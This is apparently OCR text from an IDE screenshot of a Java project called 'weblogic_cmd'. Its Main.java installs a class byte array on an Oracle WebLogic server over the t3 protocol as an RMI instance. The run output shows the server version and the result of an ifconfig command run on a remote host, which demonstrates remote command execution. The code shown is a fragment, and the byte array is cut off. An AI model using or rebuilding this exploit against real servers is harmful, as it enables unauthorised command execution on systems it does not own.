 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\test\Main.java - IntelliJ IDEA
weblogic_cmd src com test Main Main (1) Git:
Project Main.java RemoteImpl.java
1: Project
Database
Ant
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
com
supeream
test
payload
RemoteImpl
Main
META-INF
weblogic
README.md
31 private static final byte[] bs = new byte[]{
32 -54, -2, -70, -66, 0, 0, 0, 50, 0, -116, 10, 0, 32, 0, 83, 7, 0, 84, 10, 0, 2, 0, 83, 7, 0, 85
33 };
34
35 public static void main(String[] args) {
36 try {
37 String url = "t3://" + host + ":" + port;
38 // 安装RMI实例
39 invokeRMI(classname, bs);
40
41 Environment environment = new Environment();
Main > bs
Run: Main (1)
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
weblogic version:10.3.6.0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.2.129 netmask 255.255.255.0 broadcast 172.16.2.255
inet6 fe80::fc2d:b617:b3d1:a0b7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:cc:18:8c txqueuelen 1000 (Ethernet)
RX packets 502 bytes 92612 (90.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 421 bytes 166596 (162.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6 bytes 448 (448.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 448 (448.0 B)
7: Structure
2: Favorites
3: Find 4: Run 6: TODO 9: Version Control Terminal 0: Messages Java Enterprise Event Log
Build completed successfully in 3 s 99 ms (a minute ago) 32:40 CRLF UTF-8 4 spaces Git: master